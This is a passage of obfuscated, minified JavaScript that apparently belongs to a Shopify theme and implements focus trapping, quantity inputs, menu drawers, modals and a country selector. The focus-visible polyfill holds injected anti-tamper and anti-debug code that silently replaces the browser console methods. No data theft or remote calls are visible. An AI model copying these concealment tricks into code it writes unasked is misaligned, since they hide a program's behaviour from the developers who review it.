0px","filter","table","plus","floatingBtns","offsetHeight","autoRotateSlides",'[type="text"]',"productFormInput",".js-youtube","aria-live","initIds",".sign-up-popup-modal","bottom","sliderItemOffset","prices","scrollDestination","clientHeight","available","totalComparePrice","provinceContainer","productForm","slideScrollPosition","updateShareUrl",'button[name="next"]',"--viewport-height",".bundle-deals__variant-select","handleIntersection","overflow-hidden-","name","loadContent","aria-current",".comparison-slider__input","mousedown","autoplaySpeed","ProductSubmitButton-","onCloseButtonClick","getAttribute",".search-modal__form--polyfill","details[open]","getElementById","aria-expanded","forEach","hide","createInputs","indexOf","getBoundingClientRect","#ProductModal-","Sku-","data-autoplay","currentPageElement","toUpperCase","secondarySelect","validateQtyRules",'[name="add"]',"template","console","body","then","parse","focusout","host",".comparison-slider__line","setAttribute","isAfterScroll","change","sliderItems","?variant=","target","variantChange",".bundle-deals__media-item-img","unshift","menu-open","scrollBtn","setSelectionRange",'input[type="radio"], option',"json","data-search-value","disconnectedCallback","modalClosed","accessibilityStrings",".quantity__button[name='plus']","footerSpacing","dropdwon","updateVariantInput","disabled","shopUrl","disconnect","canplaythrough","originalSection","inputs","price-","pause",".bundle-deals__total-compare-price","update","parseFromString",'[name="add"] > span',"TAB","setSelectorByValue","length","scrollY","debu",'[id^="MediaGallery-',".slider__slide","dispatchEvent","show","afterScroll","header","slideshow-component","options",'[id^="custom-label-',".quantity-break","role","tagName","focusInHandling","split","onVariantChange","percentageLeft","click",'input[type="radio"]:checked',"input[checked]",".header__icon--menu[aria-expanded=true]","exception","status","addEventListener"];return _0x3b9f=function(){return _0x29d84e},_0x3b9f()}document[_0x173fcb(508)](_0x173fcb(672))[_0x173fcb(298)](_0x2089af=>{const _0x2271b4=_0x173fcb;_0x2089af[_0x2271b4(319)](_0x2271b4(368),_0x2271b4(662)),_0x2089af[_0x2271b4(319)](_0x2271b4(297),_0x2089af[_0x2271b4(501)].hasAttribute(_0x2271b4(707))),_0x2089af.nextElementSibling[_0x2271b4(802)]("id")&&_0x2089af[_0x2271b4(319)](_0x2271b4(514),_0x2089af.nextElementSibling.id),_0x2089af.addEventListener(_0x2271b4(374),_0x5d99c9=>{const _0x48cebc=_0x2271b4;_0x5d99c9[_0x48cebc(411)][_0x48cebc(319)]("aria-expanded",!_0x5d99c9[_0x48cebc(411)][_0x48cebc(413)](_0x48cebc(397)).hasAttribute("open"))}),!_0x2089af[_0x2271b4(413)](_0x2271b4(437))&&_0x2089af[_0x2271b4(745)][_0x2271b4(380)]("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x123315,_0x64d425=_0x123315){const _0x4843ff=_0x173fcb;var _0x54b5ab=getFocusableElements(_0x123315),_0x523c37=_0x54b5ab[0],_0x34b077=_0x54b5ab[_0x54b5ab[_0x4843ff(355)]-1];removeTrapFocus(),trapFocusHandlers[_0x4843ff(549)]=_0x30fd4d=>{const _0x734718=_0x4843ff;_0x30fd4d[_0x734718(324)]!==_0x123315&&_0x30fd4d[_0x734718(324)]!==_0x34b077&&_0x30fd4d[_0x734718(324)]!==_0x523c37||document.addEventListener(_0x734718(427),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x17b0cb=_0x4843ff;document[_0x17b0cb(742)](_0x17b0cb(427),trapFocusHandlers.keydown)},trapFocusHandlers[_0x4843ff(427)]=function(_0x3cbcb0){const _0x1f1944=_0x4843ff;_0x3cbcb0[_0x1f1944(406)][_0x1f1944(307)]()===_0x1f1944(353)&&(_0x3cbcb0[_0x1f1944(324)]===_0x34b077&&!_0x3cbcb0[_0x1f1944(560)]&&(_0x3cbcb0.preventDefault(),_0x523c37[_0x1f1944(410)]()),(_0x3cbcb0[_0x1f1944(324)]===_0x123315||_0x3cbcb0[_0x1f1944(324)]===_0x523c37)&&_0x3cbcb0.shiftKey&&(_0x3cbcb0.preventDefault(),_0x34b077[_0x1f1944(410)]()))},document[_0x4843ff(380)](_0x4843ff(316),trapFocusHandlers[_0x4843ff(316)]),document[_0x4843ff(380)]("focusin",trapFocusHandlers[_0x4843ff(549)]),_0x64d425[_0x4843ff(410)](),_0x64d425[_0x4843ff(369)]===_0x4843ff(529)&&[_0x4843ff(442),_0x4843ff(610),_0x4843ff(420),_0x4843ff(690)].includes(_0x64d425[_0x4843ff(469)])&&_0x64d425.value&&_0x64d425[_0x4843ff(330)](0,_0x64d425[_0x4843ff(547)].length)}try{document[_0x173fcb(719)](_0x173fcb(649))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xc278e1=_0x173fcb,_0x1f42d9=function(){let _0x36854c=!0;return function(_0x2af8bb,_0x52b237){const _0x27b74f=_0x36854c?function(){if(_0x52b237){const _0x21f79a=_0x52b237.apply(_0x2af8bb,arguments);return _0x52b237=null,_0x21f79a}}:function(){};return _0x36854c=!1,_0x27b74f}}(),_0x1c7adc=_0x1f42d9(this,function(){const _0x4236ef=_0x428e;return _0x1c7adc[_0x4236ef(490)]()[_0x4236ef(442)](_0x4236ef(644))[_0x4236ef(490)]()[_0x4236ef(485)](_0x1c7adc)[_0x4236ef(442)]("(((.+)+)+)+$")});_0x1c7adc();const _0x16f290=function(){let _0x79f34d=!0;return function(_0x3c559f,_0x49655e){const _0x2fcef8=_0x79f34d?function(){const _0x473e78=_0x428e;if(_0x49655e){const _0xb0f0c0=_0x49655e[_0x473e78(551)](_0x3c559f,arguments);return _0x49655e=null,_0xb0f0c0}}:function(){};return _0x79f34d=!1,_0x2fcef8}}();(function(){_0x16f290(this,function(){const _0x34c8be=_0x428e,_0x1857c7=new RegExp("function *\\( *\\)"),_0xa65c7e=new RegExp(_0x34c8be(494),"i"),_0x4ce2b7=_0xb44cf4("init");!_0x1857c7.test(_0x4ce2b7+"chain")||!_0xa65c7e[_0x34c8be(606)](_0x4ce2b7+_0x34c8be(409))?_0x4ce2b7("0"):_0xb44cf4()})()})();const _0x3a8ad6=function(){let _0x26f0e4=!0;return function(_0x54e210,_0x2ae112){const _0x39df57=_0x26f0e4?function(){const _0x351d27=_0x428e;if(_0x2ae112){const _0x319c15=_0x2ae112[_0x351d27(551)](_0x54e210,arguments);return _0x2ae112=null,_0x319c15}}:function(){};return _0x26f0e4=!1,_0x39df57}}();_0x3a8ad6(this,function(){const _0x292cc3=_0x428e,_0x3a6199=function(){const _0x15bfa7=_0x428e;let _0x4fb9b5;try{_0x4fb9b5=Function(_0x15bfa7(665)+'{}.constructor("return this")( ));')()}catch{_0x4fb9b5=window}return _0x4fb9b5},_0x5e1dfd=_0x3a6199(),_0x18a7dd=_0x5e1dfd[_0x292cc3(312)]=_0x5e1dfd[_0x292cc3(312)]||{},_0x266c4b=[_0x292cc3(431),"warn","info","error",_0x292cc3(378),_0x292cc3(767),"trace"];for(let _0x3f2f11=0;_0x3f2f11<_0x266c4b[_0x292cc3(355)];_0x3f2f11++){const _0x54df27=_0x3a8ad6[_0x292cc3(485)][_0x292cc3(674)].bind(_0x3a8ad6),_0x49c2aa=_0x266c4b[_0x3f2f11],_0x21bbfc=_0x18a7dd[_0x49c2aa]||_0x54df27;_0x54df27[_0x292cc3(504)]=_0x3a8ad6[_0x292cc3(521)](_0x3a8ad6),_0x54df27[_0x292cc3(490)]=_0x21bbfc.toString[_0x292cc3(521)](_0x21bbfc),_0x18a7dd[_0x49c2aa]=_0x54df27}})();const _0x57fb73=[_0xc278e1(576),"ARROWDOWN",_0xc278e1(700),_0xc278e1(689),"TAB","ENTER",_0xc278e1(388),"ESCAPE",_0xc278e1(527),_0xc278e1(587),"PAGEUP",_0xc278e1(612)];let _0x3cb67a=null,_0x13df60=null;window[_0xc278e1(380)](_0xc278e1(427),_0x288928=>{const _0x24b1a3=_0xc278e1;_0x57fb73[_0x24b1a3(385)](_0x288928[_0x24b1a3(406)].toUpperCase())&&(_0x13df60=!1)}),window[_0xc278e1(380)](_0xc278e1(798),_0x26dd9f=>{_0x13df60=!0}),window[_0xc278e1(380)](_0xc278e1(410),()=>{const _0xde712f=_0xc278e1;_0x3cb67a&&_0x3cb67a[_0xde712f(630)][_0xde712f(631)](_0xde712f(760)),!_0x13df60&&(_0x3cb67a=document[_0xde712f(447)],_0x3cb67a[_0xde712f(630)][_0xde712f(729)](_0xde712f(760)))},!0)}function pauseAllMedia(){const _0x4ebb85=_0x173fcb;document[_0x4ebb85(508)](_0x4ebb85(774))[_0x4ebb85(298)](_0x5915bc=>{const _0x2f62a9=_0x4ebb85;_0x5915bc[_0x2f62a9(756)][_0x2f62a9(545)](_0x2f62a9(664)+'pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4ebb85(656))[_0x4ebb85(298)](_0x5329ff=>{const _0x470779=_0x4ebb85;_0x5329ff[_0x470779(756)][_0x470779(545)](_0x470779(401),"*")}),document[_0x4ebb85(508)](_0x4ebb85(407))[_0x4ebb85(298)](_0xf6c4e3=>_0xf6c4e3[_0x4ebb85(348)]()),document[_0x4ebb85(508)]("product-model")[_0x4ebb85(298)](_0x17b696=>{const _0x599d8b=_0x4ebb85;_0x17b696[_0x599d8b(718)]&&_0x17b696.modelViewerUI[_0x599d8b(348)]()})}function removeTrapFocus(_0x6f341c=null){const _0x4f4ae8=_0x173fcb;document.removeEventListener(_0x4f4ae8(549),trapFocusHandlers[_0x4f4ae8(549)]),document[_0x4f4ae8(742)]("focusout",trapFocusHandlers[_0x4f4ae8(316)]),document.removeEventListener(_0x4f4ae8(427),trapFocusHandlers[_0x4f4ae8(427)]),_0x6f341c&&_0x6f341c[_0x4f4ae8(410)]()}function onKeyUpEscape(_0x4643bb){const _0x17a9de=_0x173fcb;if(_0x4643bb[_0x17a9de(406)].toUpperCase()!=="ESCAPE")return;const _0xc6169b=_0x4643bb[_0x17a9de(324)][_0x17a9de(413)]("details[open]");if(!_0xc6169b)return;const _0x58e18f=_0xc6169b[_0x17a9de(719)](_0x17a9de(637));_0xc6169b[_0x17a9de(677)](_0x17a9de(707)),_0x58e18f[_0x17a9de(319)](_0x17a9de(297),!1),_0x58e18f[_0x17a9de(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5735b7=_0x173fcb;super(),this.input=this.querySelector("input"),this[_0x5735b7(759)]=new Event(_0x5735b7(321),{bubbles:!0}),this[_0x5735b7(409)].addEventListener(_0x5735b7(321),this.onInputChange.bind(this)),this.querySelectorAll(_0x5735b7(662))[_0x5735b7(298)](_0x4ea667=>_0x4ea667.addEventListener("click",this[_0x5735b7(557)][_0x5735b7(521)](this)))}[_0x173fcb(648)]=void 0;[_0x173fcb(621)](){const _0x11cfc5=_0x173fcb;this[_0x11cfc5(309)](),this[_0x11cfc5(648)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}[_0x173fcb(334)](){const _0x5cd31c=_0x173fcb;this[_0x5cd31c(648)]&&this[_0x5cd31c(648)]()}onInputChange(_0x379085){this[_0x173fcb(309)]()}[_0x173fcb(557)](_0x15c1b3){const _0x5c9a19=_0x173fcb;_0x15c1b3[_0x5c9a19(676)]();const _0x3332a2=this[_0x5c9a19(409)][_0x5c9a19(547)];_0x15c1b3.target[_0x5c9a19(794)]===_0x5c9a19(768)?this[_0x5c9a19(409)][_0x5c9a19(624)]():this.input[_0x5c9a19(658)](),_0x3332a2!==this[_0x5c9a19(409)][_0x5c9a19(547)]&&this[_0x5c9a19(409)][_0x5c9a19(360)](this[_0x5c9a19(759)])}validateQtyRules(){const _0x3a05eb=_0x173fcb,_0x230ed8=parseInt(this.input[_0x3a05eb(547)]);if(this[_0x3a05eb(409)][_0x3a05eb(680)]){const _0x58d456=parseInt(this[_0x3a05eb(409)][_0x3a05eb(680)]);this[_0x3a05eb(719)](_0x3a05eb(408))[_0x3a05eb(630)][_0x3a05eb(684)]("disabled",_0x230ed8<=_0x58d456)}if(this.input.max){const _0x272a3f=parseInt(this[_0x3a05eb(409)][_0x3a05eb(743)]);this[_0x3a05eb(719)](_0x3a05eb(337)).classList[_0x3a05eb(684)](_0x3a05eb(341),_0x230ed8>=_0x272a3f)}}}customElements[_0x173fcb(725)](_0x173fcb(454),QuantityInput);function debounce(_0x55e620,_0x36593b){let _0x39484e;return(..._0x2860b6)=>{const _0x420689=_0x428e;clearTimeout(_0x39484e),_0x39484e=setTimeout(()=>_0x55e620[_0x420689(551)](this,_0x2860b6),_0x36593b)}}function fetchConfig(_0x529121=_0x173fcb(332)){const _0x5ef6f9=_0x173fcb;return{method:_0x5ef6f9(600),headers:{"Content-Type":"application/json",Accept:_0x5ef6f9(724)+_0x529121}}}typeof window[_0x173fcb(633)]==_0x173fcb(580)&&(window[_0x173fcb(633)]={}),Shopify[_0x173fcb(521)]=function(_0x946576,_0xf35250){return function(){return _0x946576[_0x428e(551)](_0xf35250,arguments)}},Shopify[_0x173fcb(354)]=function(_0x5947ae,_0x304aa6){const _0x13e097=_0x173fcb;for(var _0x1c8bf2=0,_0x15706a=_0x5947ae.options[_0x13e097(355)];_0x1c8bf2<_0x15706a;_0x1c8bf2++){var _0x390d6b=_0x5947ae[_0x13e097(365)][_0x1c8bf2];if(_0x304aa6==_0x390d6b[_0x13e097(547)]||_0x304aa6==_0x390d6b.innerHTML)return _0x5947ae.selectedIndex=_0x1c8bf2,_0x1c8bf2}},Shopify[_0x173fcb(520)]=function(_0x12443d,_0x1c8821,_0x2485dd){const _0x1ce384=_0x173fcb;_0x12443d.addEventListener?_0x12443d[_0x1ce384(380)](_0x1c8821,_0x2485dd,!1):_0x12443d.attachEvent("on"+_0x1c8821,_0x2485dd)},Shopify[_0x173fcb(396)]=function(_0x4deafd,_0x4829f2){const _0x5a142a=_0x173fcb;_0x4829f2=_0x4829f2||{};var _0x2e2739=_0x4829f2[_0x5a142a(430)]||_0x5a142a(663),_0x5c5f64=_0x4829f2.parameters||{},_0x5e7796=document[_0x5a142a(523)](_0x5a142a(716));_0x5e7796[_0x5a142a(319)]("method",_0x2e2739),_0x5e7796.setAttribute(_0x5a142a(764),_0x4deafd);for(var _0x8bfd66 in _0x5c5f64){var _0x29c054=document[_0x5a142a(523)](_0x5a142a(409));_0x29c054.setAttribute("type",_0x5a142a(556)),_0x29c054.setAttribute(_0x5a142a(794),_0x8bfd66),_0x29c054[_0x5a142a(319)](_0x5a142a(547),_0x5c5f64[_0x8bfd66]),_0x5e7796.appendChild(_0x29c054)}document.body[_0x5a142a(506)](_0x5e7796),_0x5e7796.submit(),document[_0x5a142a(313)].removeChild(_0x5e7796)},Shopify[_0x173fcb(474)]=function(_0x1e3e71,_0x3f3f48,_0x4a992f){const _0x4cd425=_0x173fcb;this[_0x4cd425(481)]=document[_0x4cd425(296)](_0x1e3e71),this[_0x4cd425(722)]=document.getElementById(_0x3f3f48),this.provinceContainer=document[_0x4cd425(296)](_0x4a992f[_0x4cd425(478)]||_0x3f3f48),Shopify.addListener(this.countryEl,"change",Shopify[_0x4cd425(521)](this[_0x4cd425(477)],this)),this[_0x4cd425(604)](),this[_0x4cd425(584)]()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){const _0x371cdf=_0x173fcb;var _0x3940b7=this[_0x371cdf(481)][_0x371cdf(802)](_0x371cdf(455));Shopify[_0x371cdf(354)](this[_0x371cdf(481)],_0x3940b7),this[_0x371cdf(477)]()},initProvince:function(){const _0x48dafa=_0x173fcb;var _0x5e80a2=this.provinceEl[_0x48dafa(802)]("data-default");_0x5e80a2&&this.provinceEl[_0x48dafa(365)][_0x48dafa(355)]>0&&Shopify[_0x48dafa(354)](this[_0x48dafa(722)],_0x5e80a2)},countryHandler:function(_0x4bd04b){const _0x3b9af9=_0x173fcb;var _0x5c35fe=this.countryEl.options[this[_0x3b9af9(481)][_0x3b9af9(522)]],_0x53b6b0=_0x5c35fe[_0x3b9af9(802)](_0x3b9af9(685)),_0x5657c5=JSON[_0x3b9af9(315)](_0x53b6b0);if(this.clearOptions(this[_0x3b9af9(722)]),_0x5657c5&&_0x5657c5[_0x3b9af9(355)]==0)this.provinceContainer[_0x3b9af9(673)][_0x3b9af9(403)]=_0x3b9af9(636);else{for(var _0x183238=0;_0x183238<_0x5657c5[_0x3b9af9(355)];_0x183238++){var _0x5c35fe=document[_0x3b9af9(523)](_0x3b9af9(459));_0x5c35fe[_0x3b9af9(547)]=_0x5657c5[_0x183238][0],_0x5c35fe[_0x3b9af9(404)]=_0x5657c5[_0x183238][1],this[_0x3b9af9(722)][_0x3b9af9(506)](_0x5c35fe)}this[_0x3b9af9(785)][_0x3b9af9(673)][_0x3b9af9(403)]=""}},clearOptions:function(_0xefa0f3){const _0x18b6ad=_0x173fcb;for(;_0xefa0f3[_0x18b6ad(762)];)_0xefa0f3.removeChild(_0xefa0f3[_0x18b6ad(762)])},setOptions:function(_0x583c24,_0x26a879){const _0x8c2952=_0x173fcb;for(var _0x1a2ed5=0,_0x1bf107=_0x26a879.length;_0x1a2ed5<_0x26a879[_0x8c2952(355)];_0x1a2ed5++){var _0x3665de=document[_0x8c2952(523)](_0x8c2952(459));_0x3665de.value=_0x26a879[_0x1a2ed5],_0x3665de[_0x8c2952(404)]=_0x26a879[_0x1a2ed5],_0x583c24.appendChild(_0x3665de)}}};class InternalVideo extends HTMLElement{constructor(){const _0x140c19=_0x173fcb;if(super(),this[_0x140c19(407)]=this[_0x140c19(719)]("video"),this[_0x140c19(407)][_0x140c19(380)](_0x140c19(596),this[_0x140c19(443)][_0x140c19(521)](this)),this[_0x140c19(407)][_0x140c19(380)](_0x140c19(344),this[_0x140c19(613)].bind(this)),this[_0x140c19(407)][_0x140c19(380)](_0x140c19(597),this.hideSpinner.bind(this)),this[_0x140c19(713)][_0x140c19(758)]===_0x140c19(566)&&"IntersectionObserver"in window){const _0x268fc1={root:null,rootMargin:_0x140c19(432),threshold:.05};this.observer=new IntersectionObserver(this[_0x140c19(792)][_0x140c19(521)](this),_0x268fc1),this[_0x140c19(463)][_0x140c19(535)](this)}}hideSpinner(){const _0x33ede1=_0x173fcb;this[_0x33ede1(630)].remove(_0x33ede1(416))}[_0x173fcb(443)](){const _0x523dbf=_0x173fcb;this[_0x523dbf(630)][_0x523dbf(729)](_0x523dbf(416))}[_0x173fcb(613)](){const _0x53a2ef=_0x173fcb;this[_0x53a2ef(630)][_0x53a2ef(631)](_0x53a2ef(416))}handleIntersection(_0x35a742){_0x35a742.forEach(_0xb7e34d=>{const _0x53e8a8=_0x428e;if(_0xb7e34d[_0x53e8a8(384)]){for(let _0x20eb10 of this[_0x53e8a8(407)][_0x53e8a8(508)]("source[data-src]"))_0x20eb10[_0x53e8a8(319)](_0x53e8a8(578),_0x20eb10[_0x53e8a8(802)]("data-src")),_0x20eb10[_0x53e8a8(677)](_0x53e8a8(632));this[_0x53e8a8(407)][_0x53e8a8(586)](),this[_0x53e8a8(407)].play(),this[_0x53e8a8(463)][_0x53e8a8(343)]()}})}}customElements[_0x173fcb(725)](_0x173fcb(473),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0xbd6e37=_0x173fcb;super(),this.mainDetailsToggle=this[_0xbd6e37(719)](_0xbd6e37(397)),this.addEventListener(_0xbd6e37(438),this.onKeyUp[_0xbd6e37(521)](this)),this.addEventListener(_0xbd6e37(316),this[_0xbd6e37(570)][_0xbd6e37(521)](this)),this[_0xbd6e37(466)]()}[_0x173fcb(466)](){const _0x254f56=_0x173fcb;this[_0x254f56(508)](_0x254f56(637))[_0x254f56(298)](_0x393323=>_0x393323.addEventListener(_0x254f56(374),this[_0x254f56(601)][_0x254f56(521)](this))),this[_0x254f56(508)](_0x254f56(387))[_0x254f56(298)](_0x4e1b01=>_0x4e1b01[_0x254f56(380)](_0x254f56(374),this[_0x254f56(801)][_0x254f56(521)](this)))}[_0x173fcb(458)](_0x213c10){const _0x58c242=_0x173fcb;if(_0x213c10.code[_0x58c242(307)]()!==_0x58c242(441))return;const _0x20d255=_0x213c10[_0x58c242(324)][_0x58c242(413)](_0x58c242(804));_0x20d255&&(_0x20d255===this[_0x58c242(405)]?this[_0x58c242(623)](_0x213c10,this[_0x58c242(405)][_0x58c242(719)](_0x58c242(637))):this[_0x58c242(464)](_0x20d255))}[_0x173fcb(601)](_0x35cdce){const _0x152faf=_0x173fcb,_0x5d4baa=_0x35cdce[_0x152faf(411)],_0xde98bc=_0x5d4baa[_0x152faf(501)],_0x5cf044=_0xde98bc[_0x152faf(413)](".has-submenu"),_0x4a2f3d=_0xde98bc[_0x152faf(706)](_0x152faf(707)),_0x235357=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x73a6c1(){const _0x56cbae=_0x152faf;trapFocus(_0x5d4baa[_0x56cbae(451)],_0xde98bc[_0x56cbae(719)](_0x56cbae(662))),_0x5d4baa[_0x56cbae(451)][_0x56cbae(742)]("transitionend",_0x73a6c1)}_0xde98bc===this.mainDetailsToggle?(_0x4a2f3d&&_0x35cdce[_0x152faf(676)](),_0x4a2f3d?this.closeMenuDrawer(_0x35cdce,_0x5d4baa):this.openMenuDrawer(_0x5d4baa),window[_0x152faf(528)]("(max-width: 990px)")&&document[_0x152faf(497)][_0x152faf(673)][_0x152faf(704)](_0x152faf(790),window.innerHeight+"px")):setTimeout(()=>{const _0x30f7b4=_0x152faf;_0xde98bc[_0x30f7b4(630)][_0x30f7b4(729)]("menu-opening"),_0x5d4baa[_0x30f7b4(319)](_0x30f7b4(297),!0),_0x5cf044&&_0x5cf044[_0x30f7b4(630)][_0x30f7b4(729)]("submenu-open"),!_0x235357||_0x235357[_0x30f7b4(526)]?_0x73a6c1():_0x5d4baa[_0x30f7b4(451)].addEventListener(_0x30f7b4(634),_0x73a6c1)},100)}[_0x173fcb(449)](_0x30ed12){const _0x13be81=_0x173fcb;setTimeout(()=>{const _0x100495=_0x428e;this[_0x100495(405)].classList[_0x100495(729)](_0x100495(734))}),_0x30ed12.setAttribute(_0x13be81(297),!0),trapFocus(this[_0x13be81(405)],_0x30ed12),document[_0x13be81(313)][_0x13be81(630)].add("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(_0x30c812,_0x445bb4=!1){const _0x21b794=_0x173fcb;_0x30c812!==void 0&&(this[_0x21b794(405)][_0x21b794(630)][_0x21b794(631)](_0x21b794(734)),this[_0x21b794(405)].querySelectorAll(_0x21b794(397))[_0x21b794(298)](_0x418163=>{const _0x339812=_0x21b794;_0x418163[_0x339812(677)]("open"),_0x418163.classList[_0x339812(631)](_0x339812(734))}),this.mainDetailsToggle.querySelectorAll(_0x21b794(493)).forEach(_0x18202a=>{const _0x4cdf1d=_0x21b794;_0x18202a[_0x4cdf1d(630)][_0x4cdf1d(631)](_0x4cdf1d(703))}),document[_0x21b794(313)][_0x21b794(630)][_0x21b794(631)](_0x21b794(793)+this.dataset[_0x21b794(434)]),removeTrapFocus(_0x445bb4),this[_0x21b794(691)](this[_0x21b794(405)]))}[_0x173fcb(570)](_0x212002){setTimeout(()=>{const _0x4350f0=_0x428e;this[_0x4350f0(405)][_0x4350f0(706)](_0x4350f0(707))&&!this[_0x4350f0(405)].contains(document[_0x4350f0(447)])&&this[_0x4350f0(623)]()})}[_0x173fcb(801)](_0x512180){const _0x20df2f=_0x173fcb,_0x18b593=_0x512180.currentTarget.closest("details");this[_0x20df2f(464)](_0x18b593)}closeSubmenu(_0x3134dc){const _0x4a7326=_0x173fcb,_0x484e50=_0x3134dc[_0x4a7326(413)](_0x4a7326(493));_0x484e50&&_0x484e50[_0x4a7326(630)][_0x4a7326(631)](_0x4a7326(703)),_0x3134dc[_0x4a7326(630)][_0x4a7326(631)](_0x4a7326(734)),_0x3134dc[_0x4a7326(719)](_0x4a7326(637)).setAttribute(_0x4a7326(297),!1),removeTrapFocus(_0x3134dc[_0x4a7326(719)]("summary")),this[_0x4a7326(691)](_0x3134dc)}[_0x173fcb(691)](_0x5abaf2){const _0x52b7ce=_0x173fcb;let _0x3cc2c3;const _0x583e13=_0x48dd6e=>{const _0x244783=_0x428e;_0x3cc2c3===void 0&&(_0x3cc2c3=_0x48dd6e),_0x48dd6e-_0x3cc2c3<400?window[_0x244783(550)](_0x583e13):(_0x5abaf2[_0x244783(677)]("open"),_0x5abaf2[_0x244783(413)](_0x244783(804))&&trapFocus(_0x5abaf2[_0x244783(413)]("details[open]"),_0x5abaf2[_0x244783(719)]("summary")))};window[_0x52b7ce(550)](_0x583e13)}}customElements[_0x173fcb(725)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x8e87ff=_0x173fcb;super(),this[_0x8e87ff(508)](_0x8e87ff(608))[_0x8e87ff(298)](_0x4e6f16=>_0x4e6f16[_0x8e87ff(380)](_0x8e87ff(374),this[_0x8e87ff(480)][_0x8e87ff(521)](this)))}[_0x173fcb(449)](_0x257fb3){const _0x5d6757=_0x173fcb;this[_0x5d6757(363)]=this[_0x5d6757(363)]||document[_0x5d6757(719)](_0x5d6757(657)),this[_0x5d6757(579)]=this[_0x5d6757(579)]||this[_0x5d6757(413)](_0x5d6757(732)).classList[_0x5d6757(711)](_0x5d6757(735))?1:0,document.documentElement[_0x5d6757(673)][_0x5d6757(704)]("--header-bottom-position",parseInt(this.header[_0x5d6757(302)]()[_0x5d6757(778)]-this[_0x5d6757(579)])+"px"),this[_0x5d6757(363)].classList[_0x5d6757(729)](_0x5d6757(328)),setTimeout(()=>{const _0x269379=_0x5d6757;this[_0x269379(405)][_0x269379(630)].add("menu-opening")}),_0x257fb3[_0x5d6757(319)](_0x5d6757(297),!0),trapFocus(this[_0x5d6757(405)],_0x257fb3),document[_0x5d6757(313)].classList.add(_0x5d6757(793)+this[_0x5d6757(713)].breakpoint)}[_0x173fcb(623)](_0x5a1b66,_0x4669f9){const _0x597d85=_0x173fcb;super.closeMenuDrawer(_0x5a1b66,_0x4669f9),this[_0x597d85(363)][_0x597d85(630)][_0x597d85(631)](_0x597d85(328))}[_0x173fcb(480)](_0x2655a2){const _0x2bb1ec=_0x173fcb;this[_0x2bb1ec(623)](_0x2655a2,this.mainDetailsToggle.querySelector(_0x2bb1ec(637))),this.querySelector(_0x2bb1ec(377)).setAttribute(_0x2bb1ec(297),_0x2bb1ec(749))}}customElements[_0x173fcb(725)]("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x2e3d1c=_0x173fcb;super(),this.querySelector(_0x2e3d1c(475))[_0x2e3d1c(380)]("click",this[_0x2e3d1c(299)].bind(this,!1)),this[_0x2e3d1c(380)](_0x2e3d1c(438),_0x379eb8=>{const _0x577397=_0x2e3d1c;_0x379eb8.code[_0x577397(307)]()===_0x577397(441)&&this[_0x577397(299)]()}),this[_0x2e3d1c(630)][_0x2e3d1c(711)]("media-modal")?this.addEventListener("pointerup",_0x5a8530=>{const _0x31d45c=_0x2e3d1c;_0x5a8530[_0x31d45c(518)]==="mouse"&&!_0x5a8530[_0x31d45c(324)][_0x31d45c(413)]("deferred-media, product-model")&&this[_0x31d45c(299)]()}):this[_0x2e3d1c(380)](_0x2e3d1c(374),_0x31d6fd=>{const _0x3dcd56=_0x2e3d1c;_0x31d6fd[_0x3dcd56(324)]===this&&this[_0x3dcd56(299)]()})}connectedCallback(){const _0x45e4cc=_0x173fcb;this[_0x45e4cc(511)]||(this.moved=!0,document[_0x45e4cc(313)][_0x45e4cc(506)](this))}[_0x173fcb(361)](_0x33ba1b){const _0x486936=_0x173fcb;this[_0x486936(696)]=_0x33ba1b;const _0x3c17b6=this[_0x486936(719)](_0x486936(402));document[_0x486936(313)][_0x486936(630)].add("overflow-hidden"),this[_0x486936(319)](_0x486936(707),""),_0x3c17b6&&_0x3c17b6[_0x486936(795)](),trapFocus(this,this[_0x486936(719)](_0x486936(723))),window[_0x486936(446)]()}[_0x173fcb(299)](){const _0x52060b=_0x173fcb;document[_0x52060b(313)].classList[_0x52060b(631)]("overflow-hidden"),document[_0x52060b(313)][_0x52060b(360)](new CustomEvent(_0x52060b(335))),this[_0x52060b(677)](_0x52060b(707)),removeTrapFocus(this[_0x52060b(696)]),window[_0x52060b(446)]()}}customElements[_0x173fcb(725)](_0x173fcb(599),ModalDialog);const searchResultsElem=_0x173fcb(313);class ModalOpener extends HTMLElement{constructor(){const _0xce9746=_0x173fcb;super();const _0x210cd7=this.querySelector(_0xce9746(662));_0x210cd7&&_0x210cd7.addEventListener(_0xce9746(374),()=>{const _0x1d9391=_0xce9746,_0x10129d=document.querySelector(this[_0x1d9391(802)]("data-modal"));_0x10129d&&_0x10129d.show(_0x210cd7)})}}customElements[_0x173fcb(725)](_0x173fcb(517),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x10b38c=_0x173fcb;super();const _0x1461fe=this[_0x10b38c(719)](_0x10b38c(625));_0x1461fe&&_0x1461fe[_0x10b38c(380)](_0x10b38c(374),this[_0x10b38c(795)][_0x10b38c(521)](this))}loadContent(_0x60bf7d=!0){const _0x111a0d=_0x173fcb;if(window[_0x111a0d(446)](),!this.getAttribute(_0x111a0d(484))){const _0x57eded=document.createElement(_0x111a0d(738));_0x57eded[_0x111a0d(506)](this[_0x111a0d(719)](_0x111a0d(311))[_0x111a0d(728)].firstElementChild[_0x111a0d(448)](!0)),this[_0x111a0d(319)](_0x111a0d(484),!0);const _0x47997e=this[_0x111a0d(506)](_0x57eded[_0x111a0d(719)]("video, model-viewer, iframe"));_0x60bf7d&&_0x47997e[_0x111a0d(410)]()}}}customElements[_0x173fcb(725)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const 